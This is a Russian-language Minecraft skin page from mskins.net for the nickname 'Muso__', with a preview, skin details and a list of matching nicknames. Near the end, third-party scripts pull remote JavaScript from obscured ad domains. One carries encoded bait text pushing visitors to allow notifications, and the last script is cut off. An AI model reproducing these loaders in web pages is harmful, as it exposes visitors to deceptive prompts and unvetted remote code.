

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mskins.net/ru/skin/Muso__-nqVRE
body_size: 9160
content:
<!doctype html>
<html lang="ru">
<head>
    <meta charset="utf-8">
    <title>Muso__ - скин Minecraft по нику (64x64, Alex)</title>
    <meta name="description" content="Скачать скин по нику Muso__ для игры Minecraft, в формате 64x64 и модели Alex"/>
    <meta name="keywords" content="скачать скин, скин Muso__, Minecraft, ник, скин по нику, Alex, 64x64, скачать скин Muso__"/>

	<meta name="robots" content="index,follow"/>
	<meta name="viewport" content="width=device-width, initial-scale=1.0"/>
	<meta name="theme-color" content="#43a047">
	<link rel="chrome-webstore-item" href="https://chrome.google.com/webstore/detail/lkpbokpjdbhikkdfjopoaiekpigepfjl">
	<link rel="icon" sizes="192x192" href="https://mskins.net/google-chrome-icon.png">
	<link rel="shortcut icon" type="image/x-icon" href="https://mskins.net/favicon.ico">

	<link rel="alternate" href="https://mskins.net/ru/skin/Muso__-nqVRE" hreflang="ru" />
    <link rel="alternate" href="https://mskins.net/en/skin/Muso__-nqVRE" hreflang="en" />
    <link rel="alternate" href="https://mskins.net/ua/skin/Muso__-nqVRE" hreflang="uk" />
    <link rel="alternate" href="https://mskins.net/skin/Muso__-nqVRE" hreflang="x-default" />
	
	<link rel="stylesheet" href="https://fonts.googleapis.com/icon?family=Material+Icons">
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/materialize/1.0.0/css/materialize.min.css">
	<link rel="stylesheet" href="https://mskins.net/themes/mc/assets/css/socicon.min.css">
	<link rel="stylesheet" href="https://mskins.net/themes/mc/assets/css/style.min.css?1.0.83">

 
	 
</head>
<body>


<header>
    

<div class="navbar-fixed ">
	<nav id="navbar" class="z-depth-3 green nav-extended">
	   <div class="nav-wrapper">
		   <a href="#" data-target="slide-out" class="button-collapse sidenav-trigger"><i class="material-icons">menu</i></a>	 
			  <a href="https://mskins.net/ru" class="brand-logo">skins</a>
				<form action="https://mskins.net/ru/search" method="get" class="nav-search-bar" accept-charset="utf-8">
	
<div class="hm-sb input-field">
		<input id="search-bar" name="q" class="hoverable" placeholder="Поиск..." type="search" maxlength="16"  autocomplete="off">
		<button class="hm-sb-submit btn waves-effect waves-light right" type="submit">
			<i class="material-icons">search</i>
		</button>
		<div class="get_nicknames blue-grey-text modal-trigger" data-target="modal_get_nicknames">
			<i class="material-icons tooltipped" data-position="bottom" data-delay="50" data-tooltip="Поиск ников по скину">photo_camera</i>
		</div>
		<div class="color_picker">
						<div class="color_pallet blue-grey-text">
				<i class="material-icons tooltipped" data-position="bottom" data-delay="50" data-tooltip="Поиск скина по цвету">invert_colors</i>
			</div>
			<span class="show_hash hide">
				<i class="material-icons clear_color blue-grey-text left tooltipped" data-position="bottom" data-delay="50" data-tooltip="Убрать цвет">clear</i>
				<span class="value left new badge" style="background-color: ;"></span>
			</span>
			<input type="hidden" name="color" class="append_hash"  value="">
			<input type="hidden" class="html5_color hide" data-defaultValue="#913fe3" value="" data-swatches="#00FFFF|#000000|#0000FF|#FF00FF|#808080|#008000|#00FF00|#800000|#000080|#808000|#800080|#FF0000|#C0C0C0|#008080|#FFFFFF|#FFFF00">
		</div>
		
		<div class="row hide" id="livesearch">
		  <div class="col s12">
				<div class="card-panel teal-text z-depth-3"></div>
		  </div>
		</div>	
</div>
</form>			  <ul class="right" id="nav_user">
			  	<li class="hide-on-small-only"><a href="#" id="lang_switch" data-target="lang_list" class="dropdown-trigger waves-effect waves-light"><i class="material-icons left">flag</i> Рус</a></li>
				<li><a href="#" id="profile_dd" data-target="profile_dd_list" class="dropdown-trigger waves-effect waves-light">
									<i class="material-icons guest right">account_circle</i><span class="hide-on-med-and-down"> Гость</span></a>
					
				</li>
			  </ul>
			</div>
				
	 </nav>
</div>



<ul id='lang_list' class='dropdown-content'>
	<li><a href="https://mskins.net/ru/skin/Muso__-nqVRE">Русский</a></li>
	<li><a href="https://mskins.net/ua/skin/Muso__-nqVRE">Українська</a></li>
	<li><a href="https://mskins.net/en/skin/Muso__-nqVRE">English</a></li>
</ul>

<ul id="profile_dd_list" class="dropdown-content">
			<li><a href="https://mskins.net/ru/account/login"><i class="small material-icons left">lock_open</i> Авторизация</a></li>
		<li><a href="https://mskins.net/ru/account/signup"><i class="small material-icons left">mode_edit</i> Регистрация</a></li>           
    </ul>


<ul id="slide-out" class="sidenav">
	<li><a class="subheader">Навигация</a></li>
	<li><a href="https://mskins.net/ru"><i class="material-icons">home</i>Главная</a></li>
	<li><a href="https://mskins.net/ru/search"><i class="material-icons">search</i>Поиск</a></li>
	<li><a href="https://mskins.net/ru/contact"><i class="material-icons">email</i>Контакты</a></li>
	<li><div class="divider"></div></li>
	<li><a class="subheader">Скины</a></li>
	<li><a href="https://mskins.net/ru/skins/latest"><i class="material-icons orange-text darken-4-text">whatshot</i> Новые</a></li>
	<li><a href="https://mskins.net/ru/skins/random"><i class="material-icons light-blue-text">shuffle</i> Случайные</a></li>

	<li><div class="divider"></div></li>
	<li><a class="subheader">Плащи</a></li>
	<li><a href="https://mskins.net/ru/capes"><i class="material-icons deep-purple-text darken-1-text">class</i> Все плащи</a></li>
	<li><a href="https://mskins.net/ru/skins/with_capes"><i class="material-icons amber-text">account_circle</i> Скины с плащами</a></li>

	<li><div class="divider"></div></li>
	<li><a class="subheader">Топ скины</a></li>
	<li><a href="https://mskins.net/ru/skins/view"><i class="material-icons teal-text">visibility</i> Просмотры</a></li>
	<li><a href="https://mskins.net/ru/skins/download"><i class="material-icons green-text">file_download</i> Загрузки</a></li>
	<li><a href="https://mskins.net/ru/skins/rating"><i class="material-icons yellow-text">star</i> Рейтинг</a></li>
	<li><a href="https://mskins.net/ru/skins/favourite"><i class="material-icons red-text">favorite</i> Избранные</a></li>

	<li><div class="divider"></div></li>
	<li><a class="subheader">Скины по разрешению</a></li>
	<li><a class="waves-effect" href="https://mskins.net/ru/resolution/64x32">64x32 классические</a></li>
	<li><a class="waves-effect" href="https://mskins.net/ru/resolution/64x64">64x64 1.8+</a></li>

	<li><div class="divider"></div></li>
	<li><a class="subheader">Модель</a></li>
	<li><a class="waves-effect" href="https://mskins.net/ru/model/alex">Alex (3px руки)</a></li>
	<li><a class="waves-effect" href="https://mskins.net/ru/model/steve">Steve (4px руки)</a></li>

	<li><div class="divider"></div></li>
	<center>
		<a href='https://play.google.com/store/apps/details?id=com.tornado.MSkins&pcampaignid=MKT-Other-global-all-co-prtnr-py-PartBadge-Mar2515-1' target="_blank"><img style="max-width: 250px;" alt='Get it on Google Play' src='https://play.google.com/intl/en_us/badges/images/generic/en_badge_web_generic.png'/></a>
	</center>
</ul>


</header>

<main>
    		

<span id="staticSkinPage" class="WallHashID hide">nqVRE</span>
<div class="pt-section">
	<div class="pt-mask"></div>
	<div class="section white-text">
		<div class="row mb0">
			<div class="col l6 m6 s12">
				<div class="ent-title"><h1>Скин по нику Muso__</h1> 			
				<a class="btn-floating btn-flat waves-effect waves-light item-btn-copy tooltipped" data-clipboard-text="Muso__" data-position="top" data-delay="50" data-tooltip="Скопировать ник"><i class="material-icons">content_copy</i></a>
				</div>
				<p></p>
			</div>
			<div class="col l6 m6 s13">
				<div class="right">
					<i class="hm-share material-icons">share</i>
<a class="btn-floating waves-effect hoverable waves-light indigo tooltipped" href="#" rel="nofollow" onclick="window.open('http://vk.com/share.php?url=https://mskins.net/ru/skin/Muso__-nqVRE', 'Вконтакте', 'width=650, height=450, status=no, resizable=no, top=200, left=200');return false;" data-position="top" data-delay="50" data-tooltip="Поделиться Вконтакте">
	<i class="material-icons socicon-vkontakte"></i>
</a>
	
<a class="btn-floating waves-effect hoverable waves-light indigo darken-4 tooltipped" href="#" rel="nofollow" onclick="window.open('http://www.facebook.com/share.php?u=https://mskins.net/ru/skin/Muso__-nqVRE&amp;t=Muso__ - скин Minecraft по нику (64x64, Alex)', 'Facebook', 'width=650, height=450, status=no, resizable=no, top=200, left=200');return false;" data-position="top" data-delay="50" data-tooltip="Поделиться в Facebook">
	<i class="material-icons socicon-facebook"></i>
</a>
<a class="btn-floating waves-effect hoverable waves-light blue lighten-2 tooltipped"  href="#" rel="nofollow" onclick="window.open('https://twitter.com/intent/tweet?url=https://mskins.net/ru/skin/Muso__-nqVRE', 'Twitter', 'width=650, height=450, status=no, resizable=no, top=200, left=200');return false;" data-position="top" data-delay="50" data-tooltip="Поделиться в Twitter">
	<i class="material-icons socicon-twitter"></i>
</a>			 
				</div>
			</div>
		</div>
	</div>
</div>


<div class="row mb30 white z-depth-1 green-text bf-bar">
	<div class="col s12">
		<div class="breadcrumbs">
			<a class="left green-text" href="https://mskins.net/ru"><i class="left material-icons">home</i>Главная</a>
												<i class="left material-icons grey-text">chevron_right</i> <a class="left green-text" href="https://mskins.net/ru/skins/latest">Скины</a>
																<i class="left material-icons grey-text">chevron_right</i> <a class="left grey-text">Muso__</a>
							</div>			
  	</div>
</div> 

<div class="container mb30 skin_content">

			<noindex>
			<div class="row mb30 ad">
				<div class="col s12">
				<center>
				  
					<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Mskins Entry UP -->
<ins class="adsbygoogle  adslot_sp1"
     style="display:block"
     data-ad-client="ca-pub-8794966854388692"
     data-ad-slot="3503026398"
    data-alternate-ad-url="https://mskins.net/themes/mc/assets/promo/wot.html"
</ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>								</center>
				</div>
			</div>
		</noindex> 	
					

	<div class="card prew">
				<div class="next_prev">	
									<a class="skin_link btn-floating btn-flat prev-skin waves-effect waves-light btn-large" href="https://mskins.net/ru/skin/logeb-or9Z3"><i class="material-icons grey-text text-darken-1">navigate_before</i></a>
									 			<a class="skin_link btn-floating btn-flat next-skin waves-effect waves-light btn-large" href="https://mskins.net/ru/skin/Violeteer-mpVqr"><i class="material-icons grey-text text-darken-1">navigate_next</i></a>
						<div class="loading hide">
				<div class="progress">
					<div class="indeterminate"></div>
				</div>
			</div>
		</div>
			
		<div class="card-content">	
			<div class="row mb0">
				<div class="col l8 m12 s12">
					<ul class="tabs switch-preview grey lighten-4">
						<li class="tab "><a id="view_3D" class="active" href="#preview-3d">3D</a></li>
						<li class="tab "><a id="view_2D" href="#preview-2d">2D</a></li>
					</ul>

																											

					<div id="preview-3d" class="card-tab-3d grey lighten-4">

						<div id="preview_area" 
						data-rw="600" 
						data-rh="600" 
						data-skin="/uploads/skins/80/f5/Muso__.png?1758957120"
						data-cape=""
						data-slim="1"
						><canvas id="preview"></canvas></div>


																		
						
						<div class="click-box-checkeds">
							<div class="controls-3d"> 
								<button class="rotate waves-effect waves-light btn red tooltipped" data-position="top" data-delay="50" data-tooltip="Вращение"><i class="material-icons">rotate_right</i></button>
								<button class="walk waves-effect waves-light btn red tooltipped" data-position="top" data-delay="50" data-tooltip="Ходьба"><i class="material-icons">directions_walk</i></button>
								<button class="walk_2x waves-effect waves-light btn tooltipped hide-on-small-only" data-position="top" data-delay="50" data-tooltip="Быстрая ходьба"><i class="material-icons">transfer_within_a_station</i></button>
								<button class="run waves-effect waves-light btn tooltipped" data-position="top" data-delay="50" data-tooltip="Бег"><i class="material-icons">directions_run</i></button>
								<button class="fly waves-effect waves-light btn tooltipped" data-position="top" data-delay="50" data-tooltip="Лететь"><i class="material-icons">flight</i></button>
								<button class="pause waves-effect waves-light btn tooltipped" data-position="top" data-delay="50" data-tooltip="Остановить/Возобновить"><i class="material-icons">pause</i></button>
							</div>
						</div>



																			

					</div>	

					<div id="preview-2d" class="card-tab-2d grey lighten-4">
						<img class="responsive-img" src="/uploads/preview/80/f5/Muso__-600.png?1758957120" alt="Minecraft скин по нику Muso__">
					</div>




	<noindex>
		<div class="row mt20">
			<div class="col s12">
				<center>
				  
					<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Mskins Entry UP -->
<ins class="adsbygoogle  adslot_sp1"
     style="display:block"
     data-ad-client="ca-pub-8794966854388692"
     data-ad-slot="3503026398"
    data-alternate-ad-url="https://mskins.net/themes/mc/assets/promo/wot.html"
</ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>								</center>
			</div>
		</div>
	</noindex> 	
	                    
								
<div class="row mt20">
<div class="col s12 grey-text text-darken-1">
 
Это скин Minecraft игрока "Muso__", он выполнен в модели Alex (3px тонкие руки), данный скин имеeт новый формат в разрешении 64x64.
Также этот скин используют множество других игроков, ниже представлены имена Minecraft которые нам известны с таким же скином.


</div>	
</div>
                    

										<div class="row mt20">
						<div class="col s12">
						    <div class="box-title">Eще ники с этим скином:</div>
																					 
							<a class="skin_link" href="https://mskins.net/ru/skin/Xen53-gJnxZ">
								<div class="chip">
									Xen53									<i class="close material-icons">launch</i>
								</div>
							</a>	
																				 
							<a class="skin_link" href="https://mskins.net/ru/skin/Majky2003-Q6jjl">
								<div class="chip">
									Majky2003									<i class="close material-icons">launch</i>
								</div>
							</a>	
																				 
							<a class="skin_link" href="https://mskins.net/ru/skin/Sasuke-oOE2X">
								<div class="chip">
									Sasuke									<i class="close material-icons">launch</i>
								</div>
							</a>	
																				 
							<a class="skin_link" href="https://mskins.net/ru/skin/l1ghtsaberzzz-6VzNV">
								<div class="chip">
									l1ghtsaberzzz									<i class="close material-icons">launch</i>
								</div>
							</a>	
																				 
							<a class="skin_link" href="https://mskins.net/ru/skin/__ZeusYT__-0oVP7">
								<div class="chip">
									__ZeusYT__									<i class="close material-icons">launch</i>
								</div>
							</a>	
																				 
							<a class="skin_link" href="https://mskins.net/ru/skin/snikz-7MKjA">
								<div class="chip">
									snikz									<i class="close material-icons">launch</i>
								</div>
							</a>	
																				 
							<a class="skin_link" href="https://mskins.net/ru/skin/Uzuu-Xw0yv">
								<div class="chip">
									Uzuu									<i class="close material-icons">launch</i>
								</div>
							</a>	
																				 
							<a class="skin_link" href="https://mskins.net/ru/skin/ryger-80vrL">
								<div class="chip">
									ryger									<i class="close material-icons">launch</i>
								</div>
							</a>	
																				 
							<a class="skin_link" href="https://mskins.net/ru/skin/6jv-vvR4r">
								<div class="chip">
									6jv									<i class="close material-icons">launch</i>
								</div>
							</a>	
																				 
							<a class="skin_link" href="https://mskins.net/ru/skin/buriedbf-xxM0q">
								<div class="chip">
									buriedbf									<i class="close material-icons">launch</i>
								</div>
							</a>	
																				 
							<a class="skin_link" href="https://mskins.net/ru/skin/UntitledGuy-7BBkQ">
								<div class="chip">
									UntitledGuy									<i class="close material-icons">launch</i>
								</div>
							</a>	
																				 
							<a class="skin_link" href="https://mskins.net/ru/skin/Comest-NoXxp">
								<div class="chip">
									Comest									<i class="close material-icons">launch</i>
								</div>
							</a>	
																				 
							<a class="skin_link" href="https://mskins.net/ru/skin/Jutta85Mc2009-1kO0R">
								<div class="chip">
									Jutta85Mc2009									<i class="close material-icons">launch</i>
								</div>
							</a>	
																				 
							<a class="skin_link" href="https://mskins.net/ru/skin/Melont-Pkm1W">
								<div class="chip">
									Melont									<i class="close material-icons">launch</i>
								</div>
							</a>	
																				 
							<a class="skin_link" href="https://mskins.net/ru/skin/KingVonTriggerin-rxrww">
								<div class="chip">
									KingVonTriggerin									<i class="close material-icons">launch</i>
								</div>
							</a>	
																				 
							<a class="skin_link" href="https://mskins.net/ru/skin/yzr1-40kkn">
								<div class="chip">
									yzr1									<i class="close material-icons">launch</i>
								</div>
							</a>	
											</div>	
					</div>	
					


									
				</div>	


				<div class="col l4 m12">

					<div class="row mb0">	
						<div class="col s12 rate-box">	
							<div class="card-panel">
								<div class="skin_rating center">
																		<i class="star material-icons grey-text">star_border</i><i class="star material-icons grey-text">star_border</i><i class="star material-icons grey-text">star_border</i><i class="star material-icons grey-text">star_border</i><i class="star material-icons grey-text">star_border</i>																		<div class="vote_details">
									Ваша оценка?									</div>
									<div class="votes">
									<a class="waves-effect waves-light btn green voteup" data-loading_msg="Добавление вашей оценки +1" data-guest_msg="Пожалуйста войдите на сайт чтоб голосовать"><i class="material-icons left">thumb_up</i><span class="text">0</span></a>
									<a class="waves-effect waves-light btn red votedown" data-loading_msg="Добавление вашей оценки -1" data-guest_msg="Пожалуйста войдите на сайт чтоб голосовать""><i class="material-icons left">thumb_down</i><span class="text">0</span></a>
									</div>				
								</div>
							</div>
						</div>	

							
	
																					 
									<div class="col s12 rate-box">
									<div class="card-panel" style="padding: 0;">
									<center>
										<a class="hide-on-med-and-down ds" href="/ds.php?ady=1&subid=100&dpl=https://mskins.net/uploads/skins/80/f5/Muso__.png&extra2=Muso__" target="_blank"><img class="responsive-img" src="/themes/mc/assets/promo/YB_MS_300.png"></a>
									</center>
									</div>	
									</div>
																					
																									

						<div class="col s12">
							<a class="fav toggle_favorite waves-effect waves-light btn-large " data-guest_msg="Войдите на сайт чтоб добавлять скины в избранное" data-loading_msg_add="Загрузка...  добавление скина в избранное" data-loading_msg_remove="Загрузка... удаление скина с избранного" data-added="0">
								<i class="material-icons left">favorite</i>
																В избранное  <i class="material-icons right">add</i>
								 
							</a>
						</div>
						<div class="col s12">
							<ul class="collection skin-info">								
								<li class="collection-item grey-text text-darken-1"><i class="left material-icons">visibility</i> Просмотров <span class="badge">221</span></li>
								<li class="collection-item grey-text text-darken-1"><i class="left material-icons">file_download</i> Загрузок <span class="badge">86</span></li>
								<li class="collection-item grey-text text-darken-1"><i class="left material-icons">favorite</i> Избранное <span class="badge" id="total_favourite_count">1</span></li>
								<li class="collection-item grey-text text-darken-1"><i class="left material-icons">update</i> Обновлен <span class="badge truncate">1 месяц назад</span></li>
								<li class="collection-item grey-text text-darken-1"><i class="left material-icons">photo_size_select_large</i> Формат <span class="badge tooltipped" data-position="top" data-delay="50" data-tooltip="Скин для Minecraft 1.8+">64x64</span></li>
								<li class="collection-item grey-text text-darken-1"><i class="left material-icons">accessibility</i> Модель <span class="badge tooltipped" data-position="top" data-delay="50" data-tooltip="3px руки">Alex</span></li>
							</ul>
						</div>



						<div class="col s12">
							<div class="row">	
								<div class="col l6 m6 s12">
								<a data-ofga-link="1" data-msg="Загрузка файла" class="dw starting_download btn waves-effect waves-light cyan" href="https://mskins.net/ru/skin/Muso__-nqVRE/download"><i class="material-icons left">cloud_download</i> Скачать</a> 
								</div> 
								<div class="col l6 m6 s12">
								<a class="dw btn waves-effect waves-light deep-purple" rel="nofollow" target="_blank" href="https://mskins.net/ru/skin/Muso__-nqVRE/change"><i class="left material-icons">open_in_new</i> Надеть</a>
								</div> 
							</div> 						
						</div> 	
										
						<div class="col s12">
							<div class="box-title">Цвета скина</div>
							<div class="skin_colors">
																										<a href="https://mskins.net/ru/search?color=000000">
										<span class="tooltipped" data-position="top" data-delay="50" data-tooltip="#000000 (55.88%)"
											style="background: #000000" class="color_block">
										</span>
									</a>	
																										<a href="https://mskins.net/ru/search?color=303030">
										<span class="tooltipped" data-position="top" data-delay="50" data-tooltip="#303030 (0%)"
											style="background: #303030" class="color_block">
										</span>
									</a>	
																										<a href="https://mskins.net/ru/search?color=303048">
										<span class="tooltipped" data-position="top" data-delay="50" data-tooltip="#303048 (11.04%)"
											style="background: #303048" class="color_block">
										</span>
									</a>	
																										<a href="https://mskins.net/ru/search?color=484860">
										<span class="tooltipped" data-position="top" data-delay="50" data-tooltip="#484860 (9.25%)"
											style="background: #484860" class="color_block">
										</span>
									</a>	
																										<a href="https://mskins.net/ru/search?color=606078">
										<span class="tooltipped" data-position="top" data-delay="50" data-tooltip="#606078 (10.62%)"
											style="background: #606078" class="color_block">
										</span>
									</a>	
																										<a href="https://mskins.net/ru/search?color=786078">
										<span class="tooltipped" data-position="top" data-delay="50" data-tooltip="#786078 (0%)"
											style="background: #786078" class="color_block">
										</span>
									</a>	
																										<a href="https://mskins.net/ru/search?color=787890">
										<span class="tooltipped" data-position="top" data-delay="50" data-tooltip="#787890 (5.3%)"
											style="background: #787890" class="color_block">
										</span>
									</a>	
																										<a href="https://mskins.net/ru/search?color=7878a8">
										<span class="tooltipped" data-position="top" data-delay="50" data-tooltip="#7878a8 (0%)"
											style="background: #7878a8" class="color_block">
										</span>
									</a>	
																										<a href="https://mskins.net/ru/search?color=9090a8">
										<span class="tooltipped" data-position="top" data-delay="50" data-tooltip="#9090a8 (5.15%)"
											style="background: #9090a8" class="color_block">
										</span>
									</a>	
																										<a href="https://mskins.net/ru/search?color=d8c0c0">
										<span class="tooltipped" data-position="top" data-delay="50" data-tooltip="#d8c0c0 (2.76%)"
											style="background: #d8c0c0" class="color_block">
										</span>
									</a>	
															</div>
						</div>
												<div class="col s12">
							<div class="box-title mt20">Ссылки</div>
							<div class="row mb0">
								<div class="input-field col s12">
								  <i class="material-icons prefix">link</i>
								  <input id="icon_prefix" onclick="select(this);" value="[url=https://mskins.net/ru/skin/Muso__-nqVRE]Muso__[/url]" type="text" readonly>
								  <label for="icon_prefix">BB код</label>
								</div>
								<div class="input-field col s12">
								  <i class="material-icons prefix">link</i>
								  <input id="icon_telephone" onclick="select(this);" value="<a href='https://mskins.net/ru/skin/Muso__-nqVRE' target='_blank'/>Muso__</a>" type="text" class="mb0" readonly>
								  <label for="icon_telephone">HTML код</label>
								</div>
							</div>
						</div>	
					</div> 							
				</div>  
			</div>		
		</div>			
	</div>
</div>










<div class="container">

		<noindex>
			<center>
				<div caramel-id="01j78m0svqw913dk44rybvng75"></div>
<br>
			</center>
		</noindex> 

</div>


	
	

<div class="container mb60">
				<div class="comment_form">
	<form action="https://mskins.net/ru/skin/Muso__-nqVRE" id="comment_form_submit" method="post" accept-charset="utf-8">
<div class="row">
		<div class="input-field col l12 l6 m6 s12">
		<input name="guest_name" id="guest_name" type="text" class="validate" value="">
		<label id="guest_name_lab" for="guest_name">Ваше имя</label>
	</div>
	<div class="input-field col l12 l6 m6 s12">
		<input name="guest_email" id="guest_email" type="email" class="validate" value="">
		<label id="guest_email_lab" for="guest_email" data-error="Email адрес некорректный">Email</label>
	</div>
		<div class="input-field col l12 m12 s12">
		<textarea name="comment_text" id="comment_text" class="materialize-textarea"></textarea>
		<label for="comment_text">Добавить комментарий</label>
	</div>

					<div class="col l12 m12 s12">
					<div class="g-recaptcha" data-size="normal" data-theme="light" data-sitekey="6LckNgwUAAAAAFQ-PbyO8argsvtNSWL18wkl12vX"></div>
            <script src="https://www.google.com/recaptcha/api.js?hl=ru" async defer></script>				</div>
		
</div>
<input type="hidden" name="submit_comment" value="submit_comment"/>
<button id="submit_comment" class="waves-effect waves-light btn green" name="submit_comment" type="submit">
	<i class="material-icons right">send</i>  Отправить</button>
</form>	</div>  
	</div>




	</main>

<div id="skin_modal" class="modal bottom-sheet">
    <a id="skin_modal_close" class="modal-action modal-close"> <i class="small material-icons white-text">close</i></a>
      <div class="loading hide modal_loading">
        <div class="progress">
          <div class="indeterminate"></div>
        </div>
      </div>
    <div class="modal-content"></div>
</div>
 

<div id="modal_get_nicknames" class="modal">
    <div class="modal-content">
      <h4>Поиск ников по скину</h4>
      <p>Эта функция будет полезна если у Вас есть изображение скина (например если вы скачали скин с другого ресурса) и Вам нужно найти никнейм к этому скину. Просто выберите файл скина дождитесь результатов поиска.</p>
		<form action="https://mskins.net/ru/js/search_nicknames" id="search_nicknames" enctype="multipart/form-data" method="post" accept-charset="utf-8">
			<div class="file-field input-field">
				<div class="btn">
					<span>Выберите файл</span>
					<input type="file" name="skin_file" id="skin_file" accept="image/png">
				</div>
				<div class="file-path-wrapper">
					<input class="file-path validate" type="text" placeholder=" Файл не выбран">
				</div>
			</div>
			<div class="card-panel red hide">
				<span class="white-text">
					<i class="material-icons left">report_problem</i> 
					<span class="error-text"></span>
				</span>
			</div>
		</form>    </div>
    <div class="modal-footer">
      <a class=" modal-action modal-close waves-effect waves-green btn-flat">Отмена</a>
    </div>
</div>


<footer class="page-footer blue-grey">
<div class="footer-copyright">
<div class="container f-copy">
<div class="left">
<a class="grey-text text-lighten-3 f-link hide" href="https://mskins.net/ru"><i class="material-icons">home</i> Главная</a>
<a class="grey-text text-lighten-3 f-link" href="https://mskins.net/ru/contact"><i class="material-icons">email</i> Контакты</a>
<a class="grey-text text-lighten-3 f-link hide-on-small-only hide" href="https://mskins.net/ru/skins/latest?feed=rss" target="_blank"><i class="material-icons">rss_feed</i> RSS</a>
<a class="grey-text text-lighten-3 f-link" href="https://play.google.com/store/apps/details?id=com.tornado.MSkins" target="_blank"><i class="material-icons">android</i> Android App</a>
</div>
<div class="partners left">
<div class="partners-label"><span class="material-icons">verified</span> Партнеры:</div> 
<a class="grey-text text-lighten-3 f-link p-link" href="https://minecraft-mp.com/" target="_blank" rel="noopener">Minecraft Server List</a> 

</div>
<span class="right">© 2025 MSkins.net </span>
<a href="#up" class="btn-floating btn-up hoverable btn-large waves-effect waves-green white hide-on-med-and-down hide"><i class="material-icons green-text">keyboard_arrow_up</i></a>					
</div>
</div>

</footer>



<div id="share_modal" class="modal bottom-sheet">
<div class="modal-content center-align">

  <h4>Понравился сайт?</h4>
  <p>Расскажите о нашем сайте друзьям в соц.сетях. Чем больше о нас узнают, тем больше новых скинов будет каждый день на нашем проекте.</p>

  <a href="#" rel="nofollow" onclick="window.open('http://vk.com/share.php?url=https://mskins.net/ru', 'Вконтакте', 'width=650, height=450, status=no, resizable=no, top=200, left=200');return false;" class="btn-floating hoverable btn-large waves-effect waves-light indigo tooltipped" data-tooltip="Поделиться Вконтакте"><i class="material-icons socicon-vkontakte"></i></a>	
  <a href="#" rel="nofollow" onclick="window.open('http://www.facebook.com/share.php?u=https://mskins.net/ru&amp;t=Muso__ - скин Minecraft по нику (64x64, Alex)', 'Facebook', 'width=650, height=450, status=no, resizable=no, top=200, left=200');return false;" class="btn-floating hoverable btn-large waves-effect waves-light btn indigo darken-4 tooltipped" data-tooltip="Поделиться в Facebook"><i class="material-icons socicon-facebook"></i></a>
  <a href="#" rel="nofollow" onclick="window.open('https://twitter.com/intent/tweet?url=https://mskins.net/ru', 'Twitter', 'width=650, height=450, status=no, resizable=no, top=200, left=200');return false;" class="btn-floating hoverable btn-large waves-effect waves-light btn blue lighten-2 tooltipped" data-tooltip="Поделиться в Twitter"><i class="material-icons socicon-twitter"></i></a>

<br><br>
  <a href='https://play.google.com/store/apps/details?id=com.tornado.MSkins&pcampaignid=MKT-Other-global-all-co-prtnr-py-PartBadge-Mar2515-1' rel="nofollow" target="_blank"><img style="max-width: 350px;" alt='Get it on Google Play' src='https://play.google.com/intl/en_us/badges/images/generic/en_badge_web_generic.png'/></a>

</div>
<div class="modal-footer">
  <a class="modal-action modal-close waves-effect waves-green btn-flat"><i class="material-icons left">close</i> Закрыть</a>
</div>
</div>





<script src="https://code.jquery.com/jquery-3.6.0.min.js"></script>
<script src="https://ajax.googleapis.com/ajax/libs/jqueryui/1.12.1/jquery-ui.min.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/materialize/1.0.0/js/materialize.min.js"></script>
<script>var BASEURL = "https://mskins.net/";
var ASSETS_URL = "https://mskins.net/themes/mc/assets/";
var userLogged = 0;
var LANG = "ru";
var strings = [{
"go_search": "Искать",
"ls_wait":"Подождите, идет поиск скина",
"sp_to_fav":"В избранное",
"sp_in_fav":"В избранном",
"sp_load_more":"Показать еще",
"submit":" Отправить",
"loading":" Загрузка",
"cb_сopied_to_clipboard":"скопирован в буфер обмена",
"cb_nickname":"Ник",
"nothing_to_show":"К сожалению, больше нечего вам показать :(",
"something_went_wrong":"Извините! Что-то пошло не так :(",

 }];</script>
<script src="https://mskins.net/themes/mc/assets/js/render/skinview3d.min.js?v=2.0.1" type="text/javascript"></script>
<script src="https://mskins.net/themes/mc/assets/js/render/controls.min.js?v=1.5.3" type="text/javascript"></script>
<script src="https://mskins.net/themes/mc/assets/js/clipboard.min.js?v=1"></script>
<script src="https://mskins.net/themes/mc/assets/js/mark.min.js"></script>
<script src="https://mskins.net/themes/mc/assets/js/require.min.js"></script>
<script src="https://mskins.net/themes/mc/assets/js/main.min.js?v=1.5.4"></script>
<script src="https://mskins.net/themes/mc/assets/js/ajax-ui.min.js?v=1.0.0"></script>


 
 



 	
    <script type="text/javascript">
        (function(){
        var crWEbPushEl = document.createElement('script');
        crWEbPushEl.type = "text/javascript";
        crWEbPushEl.charset = "utf-8";
        crWEbPushEl.src = "https://cdn.speraspace.com/XscTcdxlkK9Hf/lsXKitCf5ScclraeEJmoRpt?p_id=1725&hold=6.00&subid_4=sitescript&bv=0J3QsNC20LzQuNGC0LUgItCg0LDQt9GA0LXRiNC40YLRjCIsINGH0YLQvtCx0Ysg0L%2FQvtC70YPRh9Cw0YLRjCDRg9Cy0LXQtNC%2B0LzQu9C10L3QuNGP&arr=1&htext=ICLQoNCw0LfRgNC10YjQuNGC0YwiLCDRh9GC0L7QsdGLINC%2F0L7Qu9GD0YfQsNGC0Ywg0YPQstC10LTQvtC80LvQtdC90LjRjw%3D%3D&lid=2"+"&subid_5="+encodeURIComponent(location.hostname);
        document.body.appendChild(crWEbPushEl);
        })();
    </script>
	<script async type="text/javascript" src="https://cs432.tod99shi.com/cscript/432/s3v3nth3m35432.js"></script>

	        <script type='text/javascript' src='https://myroledance.com/services/?id=141439'></script>
        <script type='text/javascript' data-cfasync='false'>
            let e99995121c_cnt = 0;
            let e99995121c_interval = setInterval(function(){
                if (typeof e99995121c_country !== 'undefined') {
                    clearInterval(e99995121c_interval);
                    (function(){
                        var ud;
                        try { ud = localStorage.getItem('e99995121c_uid'); } catch (e) { }
                        var script = document.createElement('script');
                        script.type = 'text/javascript';
                        script.charset = 'utf-8';
                        script.async = 'true';
                        script.src = 'https://' + e99995121c_domain + '/' + e99995121c_path + '/' + e99995121c_file + '.js?23569&v=3&u=' + ud + '&a=' + Math.random();
                        document.body.appendChild(script);
                    })();
                } else {
                    e99995121c_cnt += 1;
                    if (e99995121c_cnt >= 60) {
                        clearInterval(e99995121c_interval);
